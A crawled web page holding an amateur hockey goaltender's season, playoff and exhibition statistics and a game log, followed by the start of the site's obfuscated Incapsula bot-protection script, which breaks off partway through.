    <td>6</td>
    <td>10</td>
        <td>
	    0	</td>
        <td>0</td>
    <td>73</td>
    <td>4.57</td>
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2010/2011</td>
    <td nowrap align="left"><a href="players-team.html?teamid=145420&seasonid=6131">Trojans</a> (
        Keiths        ) </td>
    <td>19</td>
    <td>836</td>
    <td>13</td>
    <td>6</td>
        <td>
	    0	</td>
        <td>2</td>
    <td>65</td>
    <td>3.42</td>
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2010</td>
    <td nowrap align="left"><a href="players-team.html?teamid=145420&seasonid=5480">Trojans</a> (
        Labatts        ) </td>
    <td>15</td>
    <td>660</td>
    <td>11</td>
    <td>2</td>
        <td>
	    2	</td>
        <td>1</td>
    <td>39</td>
    <td>2.60</td>
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2009/2010</td>
    <td nowrap align="left"><a href="players-team.html?teamid=145420&seasonid=4654">Trojans</a> (
        Carling        ) </td>
    <td>16</td>
    <td>704</td>
    <td>8</td>
    <td>6</td>
        <td>
	    2	</td>
        <td>1</td>
    <td>54</td>
    <td>3.38</td>
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2009</td>
    <td nowrap align="left"><a href="players-team.html?teamid=145420&seasonid=4087">Trojans</a> (
        Moosehead        ) </td>
    <td>13</td>
    <td>572</td>
    <td>8</td>
    <td>4</td>
        <td>
	    1	</td>
        <td>2</td>
    <td>24</td>
    <td>1.85</td>
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2008/09</td>
    <td nowrap align="left"><a href="players-team.html?teamid=145420&seasonid=3309">Trojans</a> (
        Moosehead        ) </td>
    <td>19</td>
    <td>836</td>
    <td>13</td>
    <td>4</td>
        <td>
	    2	</td>
        <td>3</td>
    <td>41</td>
    <td>2.16</td>
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2008</td>
    <td nowrap align="left"><a href="players-team.html?teamid=96260&seasonid=2760">Hustlers</a> (
        Keiths        ) </td>
    <td>16</td>
    <td>704</td>
    <td>9</td>
    <td>7</td>
        <td>
	    0	</td>
        <td>0</td>
    <td>46</td>
    <td>2.88</td>
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2007/2008</td>
    <td nowrap align="left"><a href="players-team.html?teamid=96260&seasonid=2146">Hustlers</a> (
        Labatts        ) </td>
    <td>20</td>
    <td>880</td>
    <td>15</td>
    <td>4</td>
        <td>
	    1	</td>
        <td>7</td>
    <td>32</td>
    <td>1.60</td>
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2004/2005</td>
    <td nowrap align="left"><a href="players-team.html?teamid=25166&seasonid=589">Ottawa West</a> (
        7W        ) </td>
    <td>1</td>
    <td>44</td>
    <td>1</td>
    <td>0</td>
        <td>
	    0	</td>
        <td>0</td>
    <td>3</td>
    <td>3.00</td>
      </tr>
  

  <tr class="lightGrey" align="right">
    <td colspan="2" align="right">TOTALS</td>
    <td>280</td>
    <td>12319</td>
    <td>145</td>
    <td>120</td>
        <td>15</td>
        <td>17</td>
    <td>911</td>

    <td>3.25	</td>

      </tr>
    <tr class="fields">
    <td colspan="14" align="left">PLAYOFFS</td>
  </tr>
  <tr class="fields" align="right">
    <td width="15%" align="left">Year</td>
    <td width="25%" align="left"></td>
    <td width="6%" align="right">GP</td>
    <td width="6%" align="right">MIN</td>
    <td width="6%" align="right">W</td>
    <td width="6%" align="right">L</td>
        <td width="6%" align="right">T</td>
        <td width="6%" align="right">SO</td>
    <td width="6%" align="right">GA</td>
    <td width="6%" align="right">GAA</td>
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left"></td>
    <td nowrap align="left"><a href="players-team.html?teamid=459555&seasonid=12124">Trojans</a> (
        Export        ) </td>
    <td>5</td>
    <td>220</td>
    <td>3</td>
    <td>2</td>
        <td>
    	0	</td>
        <td>0</td>
    <td>14</td>
    <td>2.80</td>
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2016</td>
    <td nowrap align="left"><a href="players-team.html?teamid=459555&seasonid=15561">Trojans</a> (
        Div 5        ) </td>
    <td>5</td>
    <td>220</td>
    <td>2</td>
    <td>3</td>
        <td>
    	0	</td>
        <td>0</td>
    <td>14</td>
    <td>2.80</td>
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2015</td>
    <td nowrap align="left"><a href="players-team.html?teamid=459555&seasonid=14613">Trojans</a> (
        Div 5        ) </td>
    <td>4</td>
    <td>176</td>
    <td>2</td>
    <td>2</td>
        <td>
    	0	</td>
        <td>0</td>
    <td>10</td>
    <td>2.50</td>
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2014</td>
    <td nowrap align="left"><a href="players-team.html?teamid=459555&seasonid=13101">Trojans</a> (
        Div 6        ) </td>
    <td>4</td>
    <td>176</td>
    <td>1</td>
    <td>3</td>
        <td>
    	0	</td>
        <td>0</td>
    <td>16</td>
    <td>4.00</td>
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2013</td>
    <td nowrap align="left"><a href="players-team.html?teamid=145420&seasonid=11323">Trojans</a> (
        Carling        ) </td>
    <td>5</td>
    <td>220</td>
    <td>5</td>
    <td>0</td>
        <td>
    	0	</td>
        <td>0</td>
    <td>14</td>
    <td>2.80</td>
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2013</td>
    <td nowrap align="left"><a href="players-team.html?teamid=145420&seasonid=10613">Trojans</a> (
        Keiths        ) </td>
    <td>2</td>
    <td>88</td>
    <td>0</td>
    <td>2</td>
        <td>
    	0	</td>
        <td>0</td>
    <td>15</td>
    <td>7.50</td>
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2012</td>
    <td nowrap align="left"><a href="players-team.html?teamid=145420&seasonid=9430">Trojans</a> (
        Export        ) </td>
    <td>4</td>
    <td>176</td>
    <td>2</td>
    <td>2</td>
        <td>
    	0	</td>
        <td>0</td>
    <td>10</td>
    <td>2.50</td>
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2012</td>
    <td nowrap align="left"><a href="players-team.html?teamid=145420&seasonid=8717">Trojans</a> (
        Canadian        ) </td>
    <td>2</td>
    <td>88</td>
    <td>0</td>
    <td>2</td>
        <td>
    	0	</td>
        <td>0</td>
    <td>8</td>
    <td>4.00</td>
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2011</td>
    <td nowrap align="left"><a href="players-team.html?teamid=145420&seasonid=7641">HC Troijalaiset </a> (
        Export        ) </td>
    <td>3</td>
    <td>132</td>
    <td>2</td>
    <td>1</td>
        <td>
    	0	</td>
        <td>0</td>
    <td>9</td>
    <td>3.00</td>
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2011</td>
    <td nowrap align="left"><a href="players-team.html?teamid=145420&seasonid=6941">Trojans</a> (
        Keiths        ) </td>
    <td>6</td>
    <td>264</td>
    <td>4</td>
    <td>2</td>
        <td>
    	0	</td>
        <td>2</td>
    <td>16</td>
    <td>2.67</td>
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2010</td>
    <td nowrap align="left"><a href="players-team.html?teamid=145420&seasonid=5943">Trojans</a> (
        Labatts        ) </td>
    <td>5</td>
    <td>220</td>
    <td>4</td>
    <td>0</td>
        <td>
    	1	</td>
        <td>0</td>
    <td>12</td>
    <td>2.40</td>
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2010</td>
    <td nowrap align="left"><a href="players-team.html?teamid=145420&seasonid=5391">Trojans</a> (
        Carling        ) </td>
    <td>6</td>
    <td>264</td>
    <td>4</td>
    <td>2</td>
        <td>
    	0	</td>
        <td>0</td>
    <td>16</td>
    <td>2.67</td>
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2009</td>
    <td nowrap align="left"><a href="players-team.html?teamid=145420&seasonid=4450">Trojans</a> (
        Moosehead        ) </td>
    <td>7</td>
    <td>308</td>
    <td>6</td>
    <td>1</td>
        <td>
    	0	</td>
        <td>1</td>
    <td>10</td>
    <td>1.43</td>
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2009</td>
    <td nowrap align="left"><a href="players-team.html?teamid=145420&seasonid=3885">Trojans</a> (
        Moosehead        ) </td>
    <td>6</td>
    <td>264</td>
    <td>4</td>
    <td>2</td>
        <td>
    	0	</td>
        <td>1</td>
    <td>7</td>
    <td>1.17</td>
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2008</td>
    <td nowrap align="left"><a href="players-team.html?teamid=96260&seasonid=3085">Hustlers</a> (
        Keiths        ) </td>
    <td>4</td>
    <td>176</td>
    <td>1</td>
    <td>3</td>
        <td>
    	0	</td>
        <td>0</td>
    <td>16</td>
    <td>4.00</td>
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2008</td>
    <td nowrap align="left"><a href="players-team.html?teamid=96260&seasonid=2664">Hustlers</a> (
        Labatts        ) </td>
    <td>5</td>
    <td>220</td>
    <td>3</td>
    <td>2</td>
        <td>
    	0	</td>
        <td>1</td>
    <td>10</td>
    <td>2.00</td>
      </tr>
    <tr class="lightGrey" align="right">
    <td colspan="2" align="right">TOTALS</td>
    <td>73</td>
    <td>3212</td>
    <td>43</td>
    <td>29</td>
        <td>
		1	</td>
        <td>5</td>
    <td>197</td>
    <td>2.70	</td>

      </tr>
    <tr class="fields">
    <td colspan="14" align="left">EXHIBITION</td>
  </tr>
  <tr class="fields" align="right">
    <td width="15%" align="left">Year</td>
    <td width="25%" align="left"></td>
    <td width="6%" align="right">GP</td>
    <td width="6%" align="right">MIN</td>
    <td width="6%" align="right">W</td>
    <td width="6%" align="right">L</td>
        <td width="6%" align="right">T</td>
        <td width="6%" align="right">SO</td>
    <td width="6%" align="right">GA</td>
    <td width="6%" align="right">GAA</td>
      </tr>
    <tr bgcolor="eeeeee" align="right">
    <td align="left">2014/2015</td>
    <td nowrap align="left"><a href="players-team.html?teamid=459555&seasonid=13363">Trojans</a> (
        Div 4        ) </td>
    <td>4</td>
    <td>176</td>
    <td>3</td>
    <td>1</td>
        <td>
    	0	</td>
        <td>0</td>
    <td>13</td>
    <td>3.25</td>
      </tr>
    <tr bgcolor="eeeeee" align="right">
    <td align="left">2014</td>
    <td nowrap align="left"><a href="players-team.html?teamid=459555&seasonid=12476">Trojans</a> (
        Div 5        ) </td>
    <td>3</td>
    <td>132</td>
    <td>0</td>
    <td>3</td>
        <td>
    	0	</td>
        <td>0</td>
    <td>9</td>
    <td>3.00</td>
      </tr>
    <tr class="lightGrey" align="right">
    <td colspan="2" align="right">TOTALS</td>
    <td>7</td>
    <td>308</td>
    <td>3</td>
    <td>4</td>
        <td>
    	0</td>
        <td>0</td>
    <td>22</td>
    <td>
    	3.14</td>
      </tr>
  </table>
		<br>
		<table cellpadding="3" cellspacing="1" border="0" width="97%">
		  <tr>
		    <td colspan="10" class="cellTeamPlayer">Game Log</td>
		  </tr>
		  <tr class="fields">
		    <td>DATE</td>
		    <td>GAME</td>
		    <td>RESULT</td>
		    <td align="right">G</td>
		    <td align="right">A</td>
		    <td align="right">PTS</td>
		    <td align="right">PIM</td>
		    <td align="right">GWG</td>
		    <td align="right">PP</td>
		    <td align="right">SH</td>
		  </tr>
		  <tr class="lightGrey" align="right"><td align="center">11/13/16</td><td align="left"><a href="players-boxscore.html?gameid=2986779">Pigeons at Esprit de Corps Commandos</a></td><td align="center">0-1 L</td><td>0</td><td>0</td><td>0</td><td>3</td><td>0</td><td>0</td><td>0</td></tr><tr bgcolor="ffffff" align="right"><td align="center">11/16/16</td><td align="left"><a href="players-boxscore.html?gameid=2986799">Pigeons at The Petes</a></td><td align="center">4-0 W</td><td>1</td><td>1</td><td>2</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="right"><td align="center">11/22/16</td><td align="left"><a href="players-boxscore.html?gameid=2986820">Pigeons at The ReHabs</a></td><td align="center">1-5 L</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr bgcolor="ffffff" align="right"><td align="center">12/04/16</td><td align="left"><a href="players-boxscore.html?gameid=2986849">Pigeons vs Blood Sweat and Beers</a></td><td align="center">0-4 L</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="right"><td align="center">12/12/16</td><td align="left"><a href="players-boxscore.html?gameid=3029715">Pigeons vs Knights Templar</a></td><td align="center">4-5 OTL</td><td>1</td><td>0</td><td>1</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr bgcolor="ffffff" align="right"><td align="center">01/03/17</td><td align="left"><a href="players-boxscore.html?gameid=3029735">Pigeons at Blood Sweat and Beers</a></td><td align="center">6-0 W</td><td>0</td><td>0</td><td>0</td><td>3</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="right"><td align="center">01/22/17</td><td align="left"><a href="players-boxscore.html?gameid=3029783">Pigeons at The Petes</a></td><td align="center">3-2 W</td><td>1</td><td>0</td><td>1</td><td>3</td><td>1</td><td>0</td><td>0</td></tr><tr bgcolor="ffffff" align="right"><td align="center">01/27/17</td><td align="left"><a href="players-boxscore.html?gameid=3029795">Pigeons vs Esprit de Corps Commandos</a></td><td align="center">3-1 W</td><td>0</td><td>2</td><td>2</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="right"><td align="center">02/06/17</td><td align="left"><a href="players-boxscore.html?gameid=3029818">Pigeons vs The ReHabs</a></td><td align="center">2-1 W</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr bgcolor="ffffff" align="right"><td align="center">02/12/17</td><td align="left"><a href="players-boxscore.html?gameid=3029837">Pigeons vs Gordon Bombays All Stars</a></td><td align="center">3-5 L</td><td>0</td><td>0</td><td>0</td><td>3</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="right"><td align="center">02/16/17</td><td align="left"><a href="players-boxscore.html?gameid=3029848">Pigeons at The Petes</a></td><td align="center">5-3 W</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr bgcolor="ffffff" align="right"><td align="center">02/22/17</td><td align="left"><a href="players-boxscore.html?gameid=3029859">Pigeons at Whalers</a></td><td align="center">3-2 W</td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="right"><td align="center">03/05/17</td><td align="left"><a href="players-boxscore.html?gameid=3029882">Pigeons at Knights Templar</a></td><td align="center">6-7 OTL</td><td>1</td><td>0</td><td>1</td><td>0</td><td>0</td><td>0</td><td>0</td></tr>		</table>
		<p><br>
  </p>
</td>
</tr>
</table>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=663175038" async></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://d15k3om16n459i.cloudfront.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=663175038
body_size: 20193
content:
var _0x4a7f=['\x77\x37\x33\x44\x6a\x63\x4f\x67\x77\x71\x77\x43\x77\x72\x45\x63\x41\x4d\x4b\x71\x77\x72\x33\x43\x71\x51\x2f\x43\x73\x73\x4b\x37\x61\x6b\x64\x51\x77\x36\x74\x54\x77\x70\x66\x43\x6c\x52\x77\x50\x54\x4d\x4b\x4c\x77\x36\x50\x44\x76\x58\x2f\x43\x6b\x6b\x2f\x44\x6a\x73\x4b\x49\x46\x52\x72\x44\x69\x56\x66\x44\x68\x73\x4f\x75\x4a\x63\x4f\x41','\x66\x73\x4b\x63\x56\x63\x4b\x44\x44\x53\x72\x44\x6f\x38\x4b\x75\x77\x35\x78\x45\x50\x6c\x4c\x43\x6e\x67\x3d\x3d','\x4f\x4d\x4b\x42\x54\x41\x3d\x3d','\x77\x36\x76\x43\x75\x38\x4b\x6d','\x77\x37\x7a\x44\x69\x73\x4b\x76','\x52\x48\x33\x44\x6c\x79\x62\x43\x6b\x57\x6b\x34\x4e\x56\x67\x50\x53\x38\x4b\x56\x77\x70\x51\x68\x59\x4d\x4b\x7a\x77\x36\x7a\x44\x74\x41\x4c\x43\x70\x63\x4f\x2f\x4d\x4d\x4f\x76\x4b\x63\x4b\x4c\x64\x73\x4b\x51\x5a\x79\x58\x44\x68\x38\x4f\x50\x4b\x56\x44\x44\x6f\x41\x3d\x3d','\x77\x70\x6e\x44\x6a\x56\x77\x57','\x77\x37\x4a\x6b\x77\x70\x6b\x79\x77\x72\x5a\x44\x57\x67\x3d\x3d','\x47\x33\x7a\x44\x6e\x67\x3d\x3d','\x77\x35\x54\x43\x6a\x4d\x4f\x6c\x43\x32\x49\x36','\x77\x37\x7a\x43\x70\x73\x4b\x6d\x54\x44\x76\x43\x73\x73\x4b\x50\x62\x51\x3d\x3d','\x55\x51\x33\x44\x75\x77\x3d\x3d','\x77\x71\x4d\x48\x52\x4d\x4f\x65\x61\x4d\x4f\x55\x43\x77\x3d\x3d','\x48\x6b\x7a\x44\x75\x69\x33\x43\x6c\x47\x45\x6d\x49\x30\x6b\x3d','\x43\x45\x33\x44\x73\x44\x76\x43\x6e\x57\x51\x74','\x61\x73\x4f\x53\x77\x72\x49\x3d','\x43\x7a\x33\x43\x70\x41\x66\x43\x71\x47\x63\x6e\x58\x54\x4d\x3d','\x47\x73\x4f\x77\x45\x77\x66\x43\x71\x31\x68\x73\x77\x6f\x6b\x4b\x59\x53\x7a\x44\x6d\x38\x4f\x62\x52\x4d\x4b\x59\x47\x4d\x4b\x5a\x4a\x77\x3d\x3d','\x4e\x73\x4b\x57\x50\x38\x4b\x61','\x77\x35\x33\x44\x67\x4d\x4f\x51\x77\x6f\x34\x64\x77\x36\x74\x4a','\x46\x77\x66\x43\x71\x52\x66\x43\x75\x73\x4f\x34\x77\x71\x2f\x44\x6c\x73\x4b\x69\x77\x72\x73\x6f\x4e\x33\x6a\x43\x6c\x31\x51\x3d','\x46\x69\x7a\x43\x76\x67\x66\x43\x75\x77\x3d\x3d','\x4f\x47\x64\x73\x77\x37\x62\x44\x6b\x38\x4b\x56','\x77\x37\x76\x44\x70\x38\x4f\x6e\x77\x70\x34\x78\x77\x34\x42\x72\x4d\x4d\x4f\x55\x77\x34\x44\x44\x69\x58\x72\x44\x69\x4d\x4f\x43\x44\x69\x34\x79\x77\x6f\x39\x72\x77\x37\x58\x44\x74\x33\x31\x7a\x4c\x63\x4b\x51\x77\x37\x62\x43\x74\x7a\x4c\x43\x68\x33\x50\x43\x6b\x73\x4f\x59\x46\x78\x66\x43\x69\x78\x4c\x44\x6d\x38\x4f\x51\x41\x73\x4f\x69\x77\x35\x64\x79\x66\x57\x72\x44\x76\x56\x48\x43\x74\x77\x48\x43\x70\x63\x4f\x2f\x54\x63\x4b\x35\x41\x42\x34\x6a\x77\x35\x48\x44\x71\x77\x67\x4c\x77\x36\x62\x43\x6c\x63\x4b\x73\x63\x38\x4b\x31','\x64\x79\x7a\x44\x67\x67\x3d\x3d','\x77\x6f\x37\x44\x6d\x63\x4b\x53\x77\x71\x5a\x48\x77\x37\x6f\x5a\x42\x4d\x4b\x6c\x77\x37\x62\x43\x74\x55\x72\x43\x74\x63\x4f\x77\x63\x41\x4a\x52','\x77\x36\x78\x78\x77\x6f\x59\x6f\x77\x71\x4d\x3d','\x45\x31\x63\x72\x77\x71\x70\x51\x4a\x51\x3d\x3d','\x45\x32\x76\x44\x6f\x51\x3d\x3d','\x51\x73\x4f\x49\x77\x35\x45\x3d','\x4d\x32\x68\x4e','\x41\x6a\x62\x43\x6e\x51\x3d\x3d','\x63\x79\x6a\x44\x6d\x38\x4f\x55\x77\x37\x67\x65','\x41\x53\x54\x43\x69\x67\x3d\x3d','\x58\x38\x4b\x63\x53\x67\x3d\x3d','\x4b\x4d\x4b\x57\x4c\x77\x3d\x3d','\x4f\x73\x4f\x66\x4b\x41\x3d\x3d','\x77\x35\x6b\x57\x58\x41\x3d\x3d','\x4d\x73\x4b\x45\x53\x68\x6e\x43\x6f\x45\x38\x3d','\x52\x4d\x4b\x67\x53\x41\x3d\x3d','\x77\x71\x44\x43\x75\x6d\x6b\x51\x77\x72\x76\x43\x70\x69\x31\x44\x48\x7a\x49\x3d','\x43\x4d\x4b\x69\x55\x77\x3d\x3d','\x77\x34\x7a\x44\x68\x4d\x4b\x71\x4e\x4d\x4f\x53\x4f\x73\x4b\x48\x77\x36\x45\x4b\x56\x51\x3d\x3d','\x77\x71\x49\x77\x77\x34\x38\x3d','\x77\x37\x76\x43\x6f\x63\x4b\x6b\x53\x78\x66\x43\x6f\x77\x3d\x3d','\x77\x72\x48\x44\x71\x6b\x6b\x3d','\x45\x63\x4b\x66\x4b\x73\x4b\x4e\x56\x63\x4f\x67','\x46\x4d\x4f\x66\x55\x51\x3d\x3d','\x58\x63\x4f\x41\x57\x51\x3d\x3d','\x47\x6d\x51\x4d','\x48\x6c\x76\x44\x75\x67\x3d\x3d','\x77\x71\x4c\x44\x76\x41\x34\x50\x77\x70\x72\x44\x67\x77\x3d\x3d','\x77\x70\x45\x55\x77\x37\x6b\x3d','\x77\x36\x6e\x43\x6e\x38\x4b\x4a','\x66\x4d\x4f\x61\x51\x73\x4f\x75\x77\x36\x33\x43\x74\x77\x3d\x3d','\x77\x34\x58\x44\x67\x44\x49\x3d','\x77\x37\x6b\x69\x77\x36\x76\x44\x74\x4d\x4f\x59\x77\x34\x77\x3d','\x4e\x4d\x4b\x56\x66\x77\x3d\x3d','\x64\x4d\x4b\x6d\x63\x77\x3d\x3d','\x77\x34\x44\x43\x6a\x63\x4f\x71\x48\x55\x77\x35','\x77\x35\x42\x62\x51\x77\x3d\x3d','\x57\x4d\x4f\x55\x43\x38\x4b\x45\x77\x35\x63\x6e\x4e\x63\x4f\x2b\x77\x70\x42\x58','\x46\x69\x54\x43\x76\x67\x3d\x3d','\x47\x63\x4b\x39\x43\x67\x3d\x3d','\x48\x67\x59\x73\x77\x36\x56\x71\x77\x35\x62\x44\x74\x42\x72\x43\x71\x63\x4b\x58\x44\x41\x3d\x3d','\x62\x73\x4b\x65\x58\x4d\x4b\x4c\x44\x51\x3d\x3d','\x77\x37\x6a\x43\x6d\x73\x4f\x30\x51\x38\x4b\x51\x77\x6f\x34\x3d','\x4f\x77\x44\x43\x6f\x56\x48\x43\x70\x6d\x67\x77\x55\x7a\x46\x7a\x77\x37\x64\x55\x77\x34\x46\x64','\x77\x36\x33\x43\x6b\x38\x4f\x36\x48\x38\x4b\x6b\x77\x72\x51\x3d','\x41\x63\x4b\x48\x4a\x38\x4b\x57\x59\x41\x3d\x3d','\x44\x73\x4b\x49\x77\x70\x6e\x44\x67\x57\x67\x3d','\x77\x36\x35\x31\x77\x72\x73\x3d','\x77\x71\x77\x4e\x52\x4d\x4f\x4b\x63\x38\x4f\x51','\x50\x4d\x4b\x50\x77\x6f\x6e\x44\x6b\x32\x58\x44\x6c\x77\x3d\x3d','\x52\x42\x52\x34\x77\x37\x77\x6a\x77\x36\x58\x43\x70\x67\x3d\x3d','\x77\x6f\x7a\x44\x69\x63\x4f\x76\x77\x35\x39\x6e\x77\x71\x73\x3d','\x77\x35\x33\x43\x6a\x78\x5a\x76\x52\x63\x4f\x70\x77\x70\x59\x3d','\x77\x36\x4d\x2f\x4f\x4d\x4b\x45\x49\x4d\x4b\x35','\x4a\x63\x4b\x4a\x57\x42\x38\x3d','\x48\x4d\x4f\x43\x5a\x31\x34\x76\x77\x34\x55\x3d','\x4e\x7a\x44\x43\x71\x67\x3d\x3d','\x53\x4d\x4f\x69\x51\x56\x6e\x43\x73\x77\x74\x46\x77\x36\x70\x33\x58\x6e\x44\x44\x69\x73\x4b\x61\x47\x4d\x4b\x4b\x54\x4d\x4f\x46\x4c\x31\x76\x44\x72\x38\x4f\x79\x53\x45\x51\x2f\x51\x44\x33\x43\x6d\x78\x31\x4c\x77\x6f\x76\x43\x76\x63\x4b\x52\x77\x70\x58\x44\x70\x4d\x4f\x39\x50\x38\x4b\x72\x54\x4d\x4f\x77\x77\x37\x55\x3d','\x77\x35\x4e\x6d\x77\x6f\x63\x3d','\x77\x36\x58\x44\x75\x73\x4f\x37\x77\x71\x38\x41\x77\x36\x74\x61\x47\x77\x3d\x3d','\x50\x48\x59\x41','\x77\x6f\x62\x44\x74\x6e\x38\x36\x64\x4d\x4b\x51\x77\x37\x70\x64\x58\x73\x4b\x7a\x43\x63\x4b\x65\x49\x69\x6e\x44\x6b\x38\x4b\x63\x4e\x63\x4f\x59\x77\x6f\x37\x43\x6f\x77\x33\x43\x6b\x38\x4b\x46\x57\x30\x44\x44\x6b\x6c\x38\x51\x77\x72\x4d\x58\x77\x37\x7a\x43\x6f\x41\x30\x57\x77\x37\x78\x34\x43\x63\x4f\x71\x77\x6f\x62\x44\x6b\x51\x3d\x3d','\x62\x73\x4b\x62\x55\x73\x4b\x52\x44\x54\x30\x3d','\x77\x71\x6b\x44\x77\x35\x59\x3d','\x61\x38\x4f\x72\x77\x34\x39\x36\x50\x67\x3d\x3d','\x77\x36\x50\x44\x74\x69\x62\x44\x6e\x4d\x4f\x58\x77\x37\x77\x3d','\x46\x6c\x76\x44\x71\x77\x3d\x3d','\x42\x30\x66\x44\x73\x43\x2f\x43\x68\x6d\x41\x3d','\x77\x37\x6a\x44\x71\x63\x4f\x4d','\x48\x41\x6a\x43\x68\x63\x4f\x74\x77\x34\x38\x6f\x51\x73\x4b\x34\x77\x37\x46\x64','\x77\x35\x66\x43\x69\x52\x4e\x34\x66\x73\x4f\x4a\x77\x70\x51\x6a\x77\x37\x6e\x44\x76\x77\x3d\x3d','\x61\x4d\x4f\x61\x54\x67\x3d\x3d','\x77\x37\x59\x76\x77\x36\x54\x44\x6f\x63\x4f\x74\x77\x35\x41\x3d','\x43\x77\x2f\x43\x74\x38\x4f\x72\x77\x37\x34\x75\x53\x4d\x4b\x36','\x77\x72\x48\x44\x6f\x52\x77\x56','\x77\x36\x66\x43\x70\x68\x45\x3d','\x49\x63\x4b\x44\x57\x77\x3d\x3d','\x4a\x77\x2f\x43\x70\x41\x3d\x3d','\x77\x6f\x6a\x44\x6a\x46\x45\x45\x77\x70\x50\x43\x68\x51\x3d\x3d','\x77\x71\x4d\x68\x77\x35\x62\x43\x67\x6e\x58\x43\x70\x38\x4b\x52\x77\x35\x73\x55\x45\x41\x6f\x77\x77\x72\x6f\x42\x50\x63\x4f\x53\x4b\x4d\x4f\x36\x48\x38\x4b\x6c\x77\x36\x33\x43\x6d\x4d\x4b\x49\x77\x72\x37\x44\x68\x4d\x4b\x47\x62\x30\x56\x59\x58\x63\x4b\x39\x77\x36\x54\x44\x74\x63\x4b\x6b\x77\x71\x4a\x58\x77\x70\x31\x39\x5a\x63\x4f\x55','\x77\x37\x6f\x38\x57\x67\x3d\x3d','\x77\x70\x50\x44\x6d\x63\x4f\x6a\x77\x34\x74\x6e\x77\x72\x45\x3d','\x66\x63\x4f\x79\x50\x51\x3d\x3d','\x4c\x63\x4b\x49\x46\x77\x3d\x3d','\x5a\x4d\x4f\x31\x77\x37\x58\x43\x75\x77\x3d\x3d','\x77\x34\x6a\x43\x73\x73\x4f\x43','\x77\x72\x50\x44\x6b\x63\x4f\x6c','\x77\x34\x56\x46\x77\x6f\x45\x3d','\x4a\x47\x7a\x44\x70\x67\x3d\x3d','\x77\x72\x58\x44\x71\x47\x6b\x3d','\x77\x6f\x6a\x44\x68\x63\x4f\x2f','\x45\x38\x4f\x37\x48\x67\x2f\x43\x75\x31\x55\x3d','\x77\x37\x7a\x44\x70\x69\x72\x44\x69\x4d\x4f\x58\x77\x36\x59\x3d','\x77\x6f\x62\x43\x6d\x38\x4f\x36\x59\x63\x4b\x4e\x77\x6f\x33\x44\x73\x58\x51\x3d','\x77\x36\x77\x62\x46\x77\x3d\x3d','\x62\x69\x50\x43\x73\x67\x3d\x3d','\x66\x43\x58\x44\x6c\x4d\x4f\x42\x77\x34\x30\x43','\x45\x63\x4b\x66\x4b\x73\x4b\x4e\x56\x38\x4f\x37\x77\x71\x4e\x6f\x77\x71\x31\x65','\x77\x34\x7a\x43\x73\x73\x4f\x63','\x77\x71\x74\x30\x44\x73\x4f\x6c\x77\x36\x58\x43\x6b\x38\x4f\x63\x61\x69\x48\x43\x73\x41\x50\x44\x67\x38\x4f\x5a\x77\x35\x4c\x44\x73\x4d\x4f\x79\x4c\x51\x3d\x3d','\x43\x46\x37\x43\x71\x63\x4f\x7a\x4d\x77\x3d\x3d','\x43\x38\x4b\x38\x77\x71\x6f\x3d','\x54\x78\x37\x44\x74\x41\x7a\x44\x75\x63\x4f\x73','\x4a\x63\x4b\x45\x43\x38\x4f\x63','\x49\x73\x4b\x4a\x58\x7a\x2f\x43\x69\x46\x62\x44\x74\x67\x3d\x3d','\x45\x4d\x4f\x63\x53\x77\x3d\x3d','\x77\x36\x67\x2f\x49\x73\x4b\x33\x50\x63\x4b\x38\x77\x34\x6f\x3d','\x77\x72\x54\x44\x73\x69\x41\x3d','\x64\x4d\x4f\x38\x77\x72\x77\x3d','\x77\x72\x52\x36\x4d\x38\x4b\x62\x4a\x4d\x4b\x34\x77\x35\x30\x68\x77\x72\x33\x43\x70\x51\x3d\x3d','\x77\x36\x35\x6e\x66\x73\x4f\x55\x77\x6f\x4c\x43\x76\x4d\x4b\x65\x5a\x48\x44\x43\x6f\x6c\x51\x3d','\x77\x37\x6b\x6c\x77\x36\x58\x44\x72\x63\x4f\x77\x77\x35\x30\x3d','\x53\x63\x4f\x39\x41\x77\x3d\x3d','\x42\x33\x56\x6a','\x4f\x46\x58\x44\x76\x77\x3d\x3d','\x4a\x47\x54\x44\x6d\x41\x3d\x3d','\x47\x46\x76\x44\x71\x67\x72\x44\x75\x63\x4f\x7